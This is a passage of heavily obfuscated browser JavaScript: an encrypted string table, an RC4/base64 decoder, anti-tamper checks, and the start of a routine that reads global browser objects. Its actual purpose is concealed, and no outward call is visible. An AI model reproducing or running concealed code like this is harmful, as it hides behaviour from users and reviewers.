x4f\x36','\x45\x63\x4b\x4a\x77\x36\x38\x67\x52\x41\x51\x3d','\x77\x70\x59\x79\x77\x34\x55\x33\x4e\x4d\x4b\x38','\x77\x34\x56\x56\x77\x72\x2f\x43\x68\x4d\x4b\x53\x66\x63\x4f\x42','\x77\x34\x58\x43\x70\x7a\x58\x44\x73\x63\x4b\x75\x66\x67\x3d\x3d','\x77\x34\x46\x55\x66\x77\x3d\x3d','\x77\x70\x50\x44\x69\x43\x6a\x44\x6d\x4d\x4b\x38\x77\x70\x48\x43\x76\x41\x3d\x3d','\x42\x48\x7a\x44\x71\x73\x4f\x6f\x53\x31\x55\x3d','\x5a\x68\x70\x43\x77\x70\x67\x3d','\x77\x6f\x58\x44\x73\x7a\x48\x44\x67\x48\x6a\x43\x6d\x67\x3d\x3d','\x77\x72\x55\x6e\x4d\x78\x6c\x2f\x50\x53\x37\x44\x70\x67\x6b\x31\x77\x72\x44\x44\x74\x45\x38\x4d\x77\x6f\x38\x30\x52\x4d\x4f\x38\x77\x6f\x62\x44\x73\x77\x50\x44\x6c\x38\x4f\x66\x77\x71\x4c\x43\x6d\x38\x4f\x33\x77\x36\x78\x5a\x41\x38\x4f\x38\x56\x4d\x4b\x42\x77\x6f\x66\x43\x72\x73\x4f\x72\x64\x6d\x50\x43\x6d\x4d\x4f\x4b\x46\x4d\x4b\x37\x77\x37\x37\x44\x6f\x73\x4b\x57\x62\x63\x4b\x57\x64\x63\x4f\x36\x55\x67\x3d\x3d','\x59\x51\x39\x64\x77\x6f\x58\x43\x71\x41\x3d\x3d','\x52\x6b\x35\x51','\x77\x36\x6e\x43\x74\x4d\x4f\x49\x4a\x46\x70\x30','\x77\x6f\x41\x67\x77\x37\x73\x3d','\x4f\x57\x77\x65\x77\x6f\x55\x41\x77\x37\x6f\x53\x49\x77\x50\x43\x72\x41\x3d\x3d','\x63\x30\x35\x36','\x77\x36\x35\x5a\x54\x33\x62\x44\x69\x38\x4b\x53','\x77\x70\x64\x4c\x77\x34\x37\x43\x6a\x79\x7a\x43\x69\x4d\x4f\x44\x77\x35\x73\x3d','\x77\x37\x58\x43\x70\x4d\x4f\x56\x4b\x77\x3d\x3d','\x77\x37\x39\x52\x77\x72\x45\x3d','\x57\x48\x64\x64\x77\x71\x7a\x43\x6d\x51\x58\x43\x6f\x6a\x2f\x44\x76\x73\x4b\x63\x4e\x63\x4f\x63\x61\x6a\x41\x36\x77\x37\x56\x44\x50\x46\x66\x43\x67\x43\x35\x66\x77\x34\x4a\x6e\x53\x6c\x6e\x43\x70\x73\x4b\x65\x63\x4d\x4f\x66\x77\x72\x6a\x44\x69\x38\x4f\x75\x41\x77\x73\x41\x4a\x6d\x77\x74\x77\x6f\x41\x3d','\x47\x6e\x6e\x43\x6e\x77\x3d\x3d','\x77\x71\x78\x74\x65\x4d\x4f\x39\x62\x41\x59\x3d','\x77\x70\x38\x66\x42\x4d\x4b\x44','\x77\x70\x52\x31\x64\x41\x3d\x3d','\x77\x72\x50\x43\x76\x63\x4b\x30\x77\x72\x42\x4e\x45\x51\x3d\x3d','\x77\x6f\x33\x43\x6f\x4d\x4b\x76','\x77\x71\x49\x79\x77\x34\x34\x3d','\x5a\x38\x4b\x6e\x53\x67\x3d\x3d','\x4d\x4d\x4f\x71\x62\x51\x3d\x3d','\x4c\x33\x44\x44\x67\x41\x3d\x3d','\x77\x37\x33\x43\x76\x7a\x6b\x3d','\x43\x67\x39\x75\x41\x53\x38\x6d','\x77\x37\x70\x43\x77\x70\x6f\x30\x77\x34\x30\x64','\x51\x4d\x4f\x2b\x41\x73\x4f\x69\x77\x36\x54\x44\x6a\x38\x4b\x32\x77\x72\x6b\x3d','\x50\x4d\x4b\x7a\x77\x71\x59\x3d','\x46\x73\x4b\x6d\x4d\x51\x3d\x3d','\x54\x38\x4b\x66\x77\x34\x54\x43\x74\x41\x37\x44\x75\x4d\x4f\x73\x5a\x41\x3d\x3d','\x42\x48\x37\x43\x6a\x51\x3d\x3d','\x4b\x55\x38\x48','\x66\x68\x70\x66\x77\x6f\x76\x43\x71\x4d\x4b\x46','\x77\x72\x76\x44\x72\x69\x6f\x3d','\x48\x58\x45\x57','\x42\x32\x58\x43\x73\x51\x3d\x3d','\x77\x71\x6c\x68\x4e\x63\x4b\x4c\x55\x47\x73\x3d','\x55\x55\x77\x44','\x77\x70\x6e\x44\x75\x53\x38\x3d','\x77\x37\x6e\x43\x72\x4d\x4b\x78\x77\x37\x55\x37\x77\x6f\x39\x65\x77\x34\x55\x75\x48\x44\x4d\x4b\x77\x71\x66\x43\x68\x38\x4b\x67\x77\x6f\x59\x63\x56\x63\x4b\x32\x77\x35\x51\x41\x77\x71\x76\x44\x6c\x48\x59\x74\x55\x6c\x55\x70\x77\x35\x38\x4c\x77\x37\x4d\x6a\x77\x71\x50\x44\x73\x47\x54\x44\x72\x63\x4b\x4c\x4f\x33\x56\x64','\x61\x47\x48\x44\x76\x77\x3d\x3d','\x77\x71\x38\x72\x4e\x52\x49\x5a','\x66\x4d\x4b\x6c\x77\x37\x58\x43\x70\x67\x37\x44\x76\x51\x3d\x3d','\x77\x35\x4e\x6c\x77\x35\x35\x43\x4e\x41\x63\x3d','\x77\x34\x46\x6c\x65\x4d\x4b\x5a\x77\x71\x62\x43\x68\x69\x2f\x44\x6a\x57\x4c\x44\x6e\x41\x3d\x3d','\x77\x6f\x50\x44\x72\x69\x55\x3d','\x55\x38\x4f\x2b\x77\x72\x58\x44\x73\x41\x3d\x3d','\x4b\x57\x45\x4c\x77\x71\x4d\x71\x77\x37\x67\x54','\x77\x6f\x48\x43\x6e\x38\x4f\x75','\x43\x38\x4f\x2f\x48\x38\x4f\x52\x77\x36\x6a\x44\x6b\x63\x4b\x6e','\x42\x56\x72\x43\x6a\x77\x3d\x3d','\x4a\x41\x6b\x4a\x49\x73\x4f\x35\x77\x70\x44\x44\x73\x30\x31\x41\x77\x36\x55\x3d','\x5a\x4d\x4b\x76\x77\x35\x7a\x43\x6a\x43\x37\x44\x68\x73\x4f\x75\x64\x54\x49\x6e\x77\x36\x59\x3d','\x4f\x57\x73\x51\x77\x70\x77\x71\x77\x37\x41\x3d','\x77\x6f\x78\x33\x66\x77\x3d\x3d','\x62\x68\x52\x44','\x77\x34\x74\x2b\x46\x77\x3d\x3d','\x4c\x4d\x4b\x2f\x77\x72\x48\x44\x74\x42\x2f\x44\x69\x38\x4f\x54\x66\x67\x3d\x3d','\x77\x36\x4e\x36\x77\x72\x4d\x3d','\x42\x73\x4f\x66\x41\x51\x3d\x3d','\x77\x6f\x6a\x43\x73\x32\x73\x3d','\x77\x6f\x4a\x6c\x77\x37\x51\x3d','\x77\x36\x62\x44\x68\x4d\x4f\x54','\x77\x71\x6f\x53\x49\x77\x3d\x3d','\x77\x71\x67\x52\x4c\x77\x3d\x3d','\x50\x6d\x50\x43\x6d\x45\x67\x6e\x77\x71\x6e\x44\x74\x63\x4b\x68\x77\x72\x68\x37\x77\x72\x30\x3d','\x51\x6d\x48\x44\x73\x6d\x44\x44\x74\x38\x4b\x6d\x77\x70\x52\x77','\x77\x34\x46\x69\x64\x38\x4b\x59\x77\x70\x48\x43\x6d\x7a\x37\x44\x69\x31\x66\x44\x68\x78\x73\x3d','\x53\x73\x4f\x72\x59\x4d\x4b\x67\x66\x46\x37\x44\x75\x55\x6f\x3d','\x77\x37\x42\x57\x65\x77\x3d\x3d','\x77\x71\x6e\x43\x73\x6c\x4d\x3d','\x77\x71\x45\x6d\x77\x35\x4d\x68','\x41\x38\x4f\x54\x77\x34\x72\x43\x74\x46\x54\x44\x68\x63\x4f\x43','\x77\x35\x74\x46\x63\x41\x3d\x3d','\x77\x34\x76\x44\x6d\x6e\x7a\x44\x67\x63\x4f\x77\x77\x71\x4c\x44\x71\x63\x4b\x49\x77\x36\x63\x6b\x51\x38\x4b\x53\x77\x35\x76\x44\x76\x77\x6a\x44\x6c\x7a\x45\x3d','\x77\x71\x6c\x78\x47\x45\x54\x43\x6a\x41\x3d\x3d','\x55\x56\x30\x72\x58\x78\x34\x62\x77\x37\x34\x55\x49\x73\x4f\x57\x77\x34\x78\x73\x77\x35\x58\x44\x71\x63\x4b\x78\x49\x79\x76\x44\x6e\x73\x4f\x6a\x44\x4d\x4b\x4b\x77\x37\x63\x43\x64\x33\x55\x39\x66\x42\x4d\x46\x77\x36\x7a\x44\x73\x41\x6c\x59\x53\x46\x62\x43\x6c\x56\x41\x4f\x4f\x56\x67\x3d','\x66\x63\x4f\x77\x77\x71\x6a\x44\x75\x77\x3d\x3d','\x77\x35\x74\x4d\x77\x6f\x34\x3d','\x77\x6f\x39\x42\x77\x37\x50\x43\x6e\x43\x72\x43\x69\x51\x3d\x3d','\x77\x34\x31\x48\x51\x51\x3d\x3d','\x4c\x38\x4f\x50\x4b\x51\x3d\x3d','\x65\x38\x4f\x36\x77\x71\x2f\x44\x73\x68\x2f\x44\x69\x77\x3d\x3d','\x77\x36\x67\x47\x48\x45\x39\x31\x77\x36\x67\x3d','\x5a\x77\x31\x6f','\x4a\x6e\x6b\x57','\x77\x37\x44\x43\x76\x38\x4f\x43\x4a\x6b\x68\x31\x77\x36\x6e\x44\x68\x73\x4f\x57','\x77\x37\x74\x54\x5a\x67\x3d\x3d','\x77\x36\x2f\x43\x68\x4d\x4f\x35\x55\x73\x4f\x6a','\x77\x34\x31\x66\x77\x34\x4d\x6e\x77\x34\x66\x44\x6c\x77\x3d\x3d','\x77\x35\x74\x4a\x56\x77\x3d\x3d','\x64\x38\x4b\x31\x56\x77\x3d\x3d','\x77\x36\x31\x79\x77\x72\x45\x36\x64\x4d\x4b\x74','\x77\x71\x6f\x42\x77\x36\x59\x3d','\x77\x72\x52\x44\x77\x36\x6b\x3d','\x77\x6f\x76\x43\x74\x44\x62\x44\x72\x73\x4b\x70\x61\x51\x3d\x3d','\x77\x37\x39\x57\x77\x70\x51\x79\x77\x35\x77\x3d','\x77\x70\x66\x43\x75\x38\x4b\x6f','\x56\x42\x42\x2f\x65\x38\x4b\x64\x55\x73\x4f\x6e\x77\x72\x48\x44\x75\x67\x3d\x3d','\x77\x37\x39\x66\x77\x34\x67\x3d','\x77\x70\x67\x42\x77\x37\x77\x3d','\x51\x4d\x4b\x5a\x77\x36\x38\x6a\x56\x51\x72\x44\x6d\x56\x4a\x51\x58\x51\x3d\x3d','\x77\x71\x6c\x56\x65\x77\x3d\x3d','\x77\x34\x6c\x36\x77\x35\x77\x3d','\x77\x72\x4a\x41\x56\x41\x3d\x3d','\x57\x63\x4f\x59\x77\x34\x76\x43\x6a\x46\x45\x3d','\x77\x72\x5a\x78\x4f\x63\x4b\x66\x55\x48\x45\x3d','\x77\x34\x50\x43\x74\x67\x41\x3d','\x77\x35\x4a\x59\x77\x37\x34\x3d','\x77\x6f\x7a\x43\x67\x32\x4d\x3d','\x77\x6f\x45\x66\x50\x73\x4b\x5a\x77\x71\x48\x43\x69\x67\x58\x44\x75\x77\x3d\x3d','\x4c\x6d\x2f\x43\x72\x67\x3d\x3d','\x77\x6f\x4a\x6a\x77\x35\x46\x4c\x4c\x67\x41\x62\x52\x77\x4a\x64\x64\x73\x4b\x74\x77\x36\x4c\x43\x74\x38\x4b\x7a\x77\x70\x6b\x3d','\x77\x37\x64\x47\x55\x51\x3d\x3d','\x77\x35\x35\x74\x77\x6f\x41\x3d','\x56\x6d\x6a\x44\x70\x58\x4c\x44\x75\x63\x4b\x76\x77\x71\x35\x6e\x77\x34\x2f\x43\x6b\x4d\x4f\x36\x77\x6f\x77\x69\x63\x63\x4f\x69\x45\x45\x30\x3d','\x53\x42\x42\x2f\x65\x38\x4b\x44\x64\x4d\x4f\x76','\x77\x36\x56\x53\x77\x70\x59\x67\x77\x34\x30\x48','\x41\x73\x4f\x37\x55\x77\x3d\x3d','\x46\x67\x5a\x31\x41\x54\x49\x67\x77\x34\x6f\x57\x62\x63\x4b\x56\x77\x35\x6f\x38\x77\x37\x33\x44\x71\x4d\x4f\x2f\x64\x42\x4c\x44\x71\x63\x4f\x32\x44\x73\x4b\x59\x77\x72\x4a\x48\x4e\x33\x64\x34\x4e\x68\x77\x56\x77\x34\x7a\x44\x6a\x68\x78\x61\x46\x67\x6a\x43\x6d\x51\x3d\x3d','\x77\x71\x2f\x43\x74\x4d\x4b\x76\x77\x72\x42\x51\x46\x30\x41\x3d','\x4d\x57\x6e\x43\x6d\x46\x77\x6e\x77\x72\x4d\x3d','\x77\x35\x67\x64\x48\x41\x3d\x3d','\x77\x70\x5a\x43\x77\x6f\x45\x3d','\x77\x70\x62\x44\x67\x79\x4c\x44\x6d\x73\x4b\x77\x77\x72\x59\x3d','\x77\x70\x4e\x49\x77\x36\x6a\x43\x6e\x44\x66\x43\x6a\x38\x4f\x79\x77\x35\x6c\x6d\x77\x35\x52\x49\x50\x41\x59\x71\x50\x56\x30\x77\x65\x73\x4b\x75\x65\x45\x6f\x3d','\x63\x53\x70\x57','\x77\x35\x2f\x44\x73\x73\x4f\x32\x77\x35\x45\x54\x47\x43\x64\x6b\x44\x6a\x51\x43\x57\x38\x4f\x71\x41\x47\x66\x43\x6c\x38\x4b\x45\x4f\x4d\x4f\x59\x77\x71\x6f\x4f\x77\x36\x6e\x43\x67\x38\x4b\x48\x52\x4d\x4f\x74','\x77\x37\x78\x56\x77\x37\x49\x3d','\x77\x35\x31\x53\x77\x35\x7a\x44\x6f\x73\x4f\x6c\x55\x63\x4b\x31','\x62\x58\x35\x64\x77\x72\x33\x43\x6d\x31\x6f\x3d','\x77\x6f\x37\x43\x75\x73\x4b\x67','\x5a\x38\x4f\x7a\x77\x72\x54\x44\x73\x67\x4c\x44\x6a\x63\x4b\x64','\x4a\x58\x48\x43\x6f\x45\x46\x4e\x41\x4d\x4f\x6b\x50\x4d\x4b\x31','\x47\x38\x4f\x36\x61\x6b\x50\x43\x6c\x52\x67\x3d','\x77\x35\x2f\x44\x73\x73\x4f\x32\x77\x35\x45\x54\x47\x43\x64\x6b\x44\x6a\x51\x43\x53\x4d\x4f\x6e\x47\x32\x37\x43\x6b\x63\x4b\x65\x61\x38\x4f\x6d\x77\x72\x55\x79\x77\x71\x58\x43\x6e\x38\x4b\x56\x45\x4d\x4f\x39\x59\x4d\x4b\x6d\x54\x56\x54\x43\x71\x73\x4b\x75\x77\x70\x4a\x58','\x77\x6f\x55\x63\x47\x4d\x4b\x4b\x77\x72\x72\x43\x6a\x52\x67\x3d','\x4e\x38\x4b\x72\x46\x7a\x62\x44\x6e\x6d\x73\x49\x59\x51\x3d\x3d'];(function(_0xa1a15d,_0x18fd97){var _0x2a5f7a=function(_0x539350){while(--_0x539350){_0xa1a15d['\x70\x75\x73\x68'](_0xa1a15d['\x73\x68\x69\x66\x74']());}};var _0x434717=function(){var _0x27656f={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3a6d5a,_0x3f0fca,_0x58aa8a,_0x571c58){_0x571c58=_0x571c58||{};var _0x10b474=_0x3f0fca+'\x3d'+_0x58aa8a;var _0x1f16d7=0x0;for(var _0x1f16d7=0x0,_0xc60e78=_0x3a6d5a['\x6c\x65\x6e\x67\x74\x68'];_0x1f16d7<_0xc60e78;_0x1f16d7++){var _0x2b6b43=_0x3a6d5a[_0x1f16d7];_0x10b474+='\x3b\x20'+_0x2b6b43;var _0x5e0dbc=_0x3a6d5a[_0x2b6b43];_0x3a6d5a['\x70\x75\x73\x68'](_0x5e0dbc);_0xc60e78=_0x3a6d5a['\x6c\x65\x6e\x67\x74\x68'];if(_0x5e0dbc!==!![]){_0x10b474+='\x3d'+_0x5e0dbc;}}_0x571c58['\x63\x6f\x6f\x6b\x69\x65']=_0x10b474;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x288f6b,_0x13f256){_0x288f6b=_0x288f6b||function(_0x234c4e){return _0x234c4e;};var _0x4d07f7=_0x288f6b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x13f256['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5bf011=function(_0xa15cf1,_0x337621){_0xa15cf1(++_0x337621);};_0x5bf011(_0x2a5f7a,_0x18fd97);return _0x4d07f7?decodeURIComponent(_0x4d07f7[0x1]):undefined;}};var _0x5548f2=function(){var _0x3a467a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3a467a['\x74\x65\x73\x74'](_0x27656f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x27656f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5548f2;var _0x4c49ba='';var _0x38076c=_0x27656f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x38076c){_0x27656f['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x38076c){_0x4c49ba=_0x27656f['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x27656f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x434717();}(_0x167e,0x106));var _0xe167=function(_0xa1a15d,_0x18fd97){_0xa1a15d=_0xa1a15d-0x0;var _0x2a5f7a=_0x167e[_0xa1a15d];if(_0xe167['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x298c13=function(){return this;};var _0x434717=_0x298c13();var _0x27656f='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x434717['\x61\x74\x6f\x62']||(_0x434717['\x61\x74\x6f\x62']=function(_0x3a6d5a){var _0x3f0fca=String(_0x3a6d5a)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x58aa8a=0x0,_0x571c58,_0x10b474,_0x586b1b=0x0,_0x1f16d7='';_0x10b474=_0x3f0fca['\x63\x68\x61\x72\x41\x74'](_0x586b1b++);~_0x10b474&&(_0x571c58=_0x58aa8a%0x4?_0x571c58*0x40+_0x10b474:_0x10b474,_0x58aa8a++%0x4)?_0x1f16d7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x571c58>>(-0x2*_0x58aa8a&0x6)):0x0){_0x10b474=_0x27656f['\x69\x6e\x64\x65\x78\x4f\x66'](_0x10b474);}return _0x1f16d7;});}());var _0xc60e78=function(_0x2b6b43,_0x5e0dbc){var _0x288f6b=[],_0x13f256=0x0,_0x234c4e,_0x4d07f7='',_0x5bf011='';_0x2b6b43=atob(_0x2b6b43);for(var _0xa15cf1=0x0,_0x337621=_0x2b6b43['\x6c\x65\x6e\x67\x74\x68'];_0xa15cf1<_0x337621;_0xa15cf1++){_0x5bf011+='\x25'+('\x30\x30'+_0x2b6b43['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xa15cf1)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x2b6b43=decodeURIComponent(_0x5bf011);for(var _0x5548f2=0x0;_0x5548f2<0x100;_0x5548f2++){_0x288f6b[_0x5548f2]=_0x5548f2;}for(_0x5548f2=0x0;_0x5548f2<0x100;_0x5548f2++){_0x13f256=(_0x13f256+_0x288f6b[_0x5548f2]+_0x5e0dbc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5548f2%_0x5e0dbc['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x234c4e=_0x288f6b[_0x5548f2];_0x288f6b[_0x5548f2]=_0x288f6b[_0x13f256];_0x288f6b[_0x13f256]=_0x234c4e;}_0x5548f2=0x0;_0x13f256=0x0;for(var _0x3a467a=0x0;_0x3a467a<_0x2b6b43['\x6c\x65\x6e\x67\x74\x68'];_0x3a467a++){_0x5548f2=(_0x5548f2+0x1)%0x100;_0x13f256=(_0x13f256+_0x288f6b[_0x5548f2])%0x100;_0x234c4e=_0x288f6b[_0x5548f2];_0x288f6b[_0x5548f2]=_0x288f6b[_0x13f256];_0x288f6b[_0x13f256]=_0x234c4e;_0x4d07f7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2b6b43['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3a467a)^_0x288f6b[(_0x288f6b[_0x5548f2]+_0x288f6b[_0x13f256])%0x100]);}return _0x4d07f7;};_0xe167['\x72\x63\x34']=_0xc60e78;_0xe167['\x64\x61\x74\x61']={};_0xe167['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4c49ba=_0xe167['\x64\x61\x74\x61'][_0xa1a15d];if(_0x4c49ba===undefined){if(_0xe167['\x6f\x6e\x63\x65']===undefined){var _0x38076c=function(_0x518962){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x518962;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x38076c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4869a1=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4869a1['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x38076c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2f83d2){if(!Boolean(~_0x2f83d2)){return _0x2f83d2;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x38076c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0xd3bc69){for(var _0x273466=0x0,_0x4c8611=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x273466<_0x4c8611;_0x273466++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4c8611=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0xd3bc69(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x38076c(_0xe167)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xe167['\x6f\x6e\x63\x65']=!![];}_0x2a5f7a=_0xe167['\x72\x63\x34'](_0x2a5f7a,_0x18fd97);_0xe167['\x64\x61\x74\x61'][_0xa1a15d]=_0x2a5f7a;}else{_0x2a5f7a=_0x4c49ba;}return _0x2a5f7a;};(function(){var _0x5b45e2=function(){var _0xa1a15d=!![];return function(_0x18fd97,_0x2a5f7a){var _0x539350=_0xa1a15d?function(){if(_0x2a5f7a){var _0x1564ec=_0x2a5f7a['\x61\x70\x70\x6c\x79'](_0x18fd97,arguments);_0x2a5f7a=null;return _0x1564ec;}}:function(){};_0xa1a15d=![];return _0x539350;};}();var _0x1235b9={'\x6d\x56\x72':function _0x22bb3c(_0x370fd5,_0xf60544){return _0x370fd5(_0xf60544);},'\x79\x48\x69':function _0x50789c(_0x1c85eb){return _0x1c85eb();},'\x53\x6f\x65':function _0x3e1458(_0x33f90a,_0x4b5d01){return _0x33f90a+_0x4b5d01;},'\x58\x56\x79':function _0x534107(_0x1aeb21,_0x3c648c){return _0x1aeb21*_0x3c648c;},'\x4f\x6a\x58':function _0x4f2e68(_0x23400b,_0x439e62){return _0x23400b+_0x439e62;},'\x6a\x4d\x4b':function _0x428332(_0x388986,_0x4981d1){return _0x388986+_0x4981d1;},'\x6a\x45\x6a':function _0x2d9b06(_0x3d271d,_0x374ee4){return _0x3d271d/_0x374ee4;},'\x73\x76\x72':function _0x1b719e(_0x835030,_0x2dee9f){return _0x835030%_0x2dee9f;},'\x72\x6a\x5a':function _0x5cbef6(_0xd348b1,_0x2e2e75){return _0xd348b1>_0x2e2e75;},'\x52\x77\x4a':function _0xc1cfbe(_0x35df9b,_0x4bced3){return _0x35df9b-_0x4bced3;},'\x4a\x72\x54':function _0x189330(_0x255a05,_0x30a65c){return _0x255a05==_0x30a65c;},'\x65\x4f\x6f':function _0x3711e9(_0x588e3c,_0x2ad612){return _0x588e3c(_0x2ad612);},'\x54\x5a\x77':function _0x3f4c54(_0x584a54,_0x48e4a1){return _0x584a54==_0x48e4a1;},'\x4d\x47\x55':function _0x231c6b(_0x1fb810,_0x434294){return _0x1fb810==_0x434294;},'\x71\x70\x52':function _0x31930c(_0x53a58e,_0x8192b8){return _0x53a58e(_0x8192b8);},'\x68\x55\x6a':function _0x58c0e4(_0x549cb4,_0x43f89e){return _0x549cb4!==_0x43f89e;},'\x65\x59\x72':function _0x3e2feb(_0x4461b9,_0xbfdb3c){return _0x4461b9==_0xbfdb3c;},'\x6a\x41\x59':function _0x500710(_0x454528,_0x27edbc){return _0x454528|_0x27edbc;},'\x66\x41\x72':function _0x40791c(_0x4562b8,_0x5b69fd){return _0x4562b8!==_0x5b69fd;},'\x68\x67\x4b':function _0x25999c(_0x21bc36,_0xfdba31){return _0x21bc36(_0xfdba31);},'\x49\x44\x76':function _0x3fdf38(_0x174ef5,_0x35c56d){return _0x174ef5<_0x35c56d;},'\x69\x58\x58':function _0x8cbf51(_0x1b47bb){return _0x1b47bb();},'\x6f\x6c\x75':function _0x1779d2(_0x133474,_0x522445){return _0x133474(_0x522445);},'\x4a\x51\x53':function _0x39056a(_0x5cfb63,_0x4caf03){return _0x5cfb63(_0x4caf03);}};var _0x8f6c64=this[_0xe167('0x0', '\x48\x4c\x78\x37')];var _0x2824bf=_0x8f6c64[_0xe167('0x1', '\x29\x6d\x62\x4b')];var _0x37fa84='';var _0x4557a0='';if(_0x1235b9[_0xe167('0x2', '\x36\x63\x73\x64')](typeof _0x8f6c64[_0xe167('0x3', '\x52\x70\x59\x4b')],_0xe167('0x4', '\x7a\x35\x65\x5a'))){_0x37fa84=_0x8f6c64[_0xe167('0x5', '\x66\x33\x51\x59')];_0x4557a0=_0x37fa84[_0xe167('0x6', '\x36\x63\x73\x64')];}var _0x4d5560=_0x8f6c64[_0xe167('0x7', '\x5b\x7a\x23\x33')];var _0xadc8ba=_0x8f6c64[_0xe167('0x8', '\x52\x70\x59\x4b')];var _0x72a3d5=new _0x8f6c64[_0xe167('0x9', '\x37\x66\x39\x31')]()[_0xe167('0xa', '\x7a\x35\x65\x5a')]();var _0x341ba8='';function _0x31dcea(_0x8cd334){var _0x14a4af={'\x6c\x6e\x41':function _0xdb2b28(_0x2fa417,_0x275ea6){return _0x2fa417<_0x275ea6;},'\x73\x69\x4d':function _0x168bd0(_0xd757ad,_0xd96d43){return _0xd757ad|_0xd96d43;},'\x67\x47\x63':function _0x1f4bab(_0x4e356b,_0x2c13bc){return _0x4e356b<<_0x2c13bc;},'\x52\x58\x46':function _0x3fafbf(_0x273590,_0x106ba2){return _0x273590&_0x106ba2;},'\x6e\x61\x45':function _0x23324f(_0x438ceb,_0x3263d2){return _0x438ceb>>_0x3263d2;},'\x55\x69\x53':function _0x494faf(_0x5b03fc,_0x2267c3){return _0x5b03fc&_0x2267c3;},'\x4a\x56\x71':function _0x391459(_0x29f1b9,_0x1f806b){return _0x29f1b9<<_0x1f806b;},'\x50\x62\x77':function _0x5a9cd2(_0x3de96f,_0x3e6d46){return _0x3de96f==_0x3e6d46;},'\x73\x63\x42':function _0x494ac6(_0x3257d1,_0x5c6f27){return _0x3257d1&_0x5c6f27;},'\x4f\x44\x59':function _0x3a1f6b(_0x267aa5,_0x531ad5){return _0x267aa5<<_0x531ad5;},'\x62\x41\x76':function _0x405883(_0x2c32a2,_0x383893){return _0x2c32a2>>_0x383893;}};var _0x201fa0=_0xe167('0xb', 